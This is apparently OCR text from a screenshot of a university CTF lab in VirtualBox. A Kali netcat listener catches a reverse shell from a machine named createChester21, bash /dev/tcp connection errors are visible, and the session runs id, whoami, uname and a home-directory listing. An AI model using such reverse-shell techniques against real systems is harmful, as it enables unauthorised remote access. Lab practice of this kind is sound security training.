 createChesterKaliBox (UoC Kali) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
james@createChester2... 05:07 PM 96%
james@createChester21: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.38.1.110] from (UNKNOWN) [10.38.1.112] 40600
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/9001: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/9001: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/9001: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/9001: Connection refused
(james㉿createChester21)-[~]
$ id;whoami;uname -a
id;whoami;uname -a
uid=1003(james) gid=1003(james) groups=1003(james),27(sudo)
james
Linux createChester21 5.10.0-kali9-686-pae #1 SMP Debian 5.10.46-4kali1 (2021-08-09) i686 GNU/Linux
(james㉿createChester21)-[~]
$ ls -la
ls -la
total 128
drwxr-xr-x 14 james james 4096 Nov 3 17:05 .
drwxr-xr-x 4 root root 4096 Nov 1 20:25 ..
-rw-r--r-- 1 james james 220 Jul 25 14:42 .bash_logout
-rw-r--r-- 1 james james 5622 Nov 3 17:07 .bashrc
-rw-r--r-- 1 james james 3526 Jul 25 14:42 .bashrc.original
drwxr-xr-x 5 james james 4096 Nov 1 19:22 .cache
drwx------ 6 james james 4096 Nov 1 19:22 .config
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Desktop
-rw-r--r-- 1 james james 55 Nov 1 19:22 .dmrc
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Documents
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Downloads
-rw-r--r-- 1 james james 11759 Aug 27 07:48 .face
lrwxrwxrwx 1 james james 5 Aug 27 07:48 .face.icon → .face
drwx------ 3 james james 4096 Nov 1 19:22 .gnupg
-rw------- 1 james james 0 Nov 1 19:22 .ICEauthority
drwxr-xr-x 3 james james 4096 Nov 1 19:22 .local
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Music
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Pictures
-rw-r--r-- 1 james james 807 Jul 25 14:42 .profile
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Public
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Templates
-rw-r----- 1 james james 4 Nov 1 19:22 .vboxclient-clipboard.pid
-rw-r----- 1 james james 4 Nov 1 19:22 .vboxclient-draganddrop.pid
-rw-r----- 1 james james 4 Nov 1 19:22 .vboxclient-seamless.pid
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Videos
-rw------- 1 james james 49 Nov 1 19:22 .Xauthority
-rw------- 1 james james 6745 Nov 1 19:22 .xsession-errors
-rw-r--r-- 1 james james 10583 Aug 20 17:55 .zshrc
(james㉿createChester21)-[~]
$
Right Ctrl
CreateChesterCTF- [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
james@createChester2... 05:07 PM 96%
james@createChester21: ~
root@createChester21: ~ × james@createChester21: ~ ×
(james㉿createChester21)-[~]
$ bash
Right Ctrl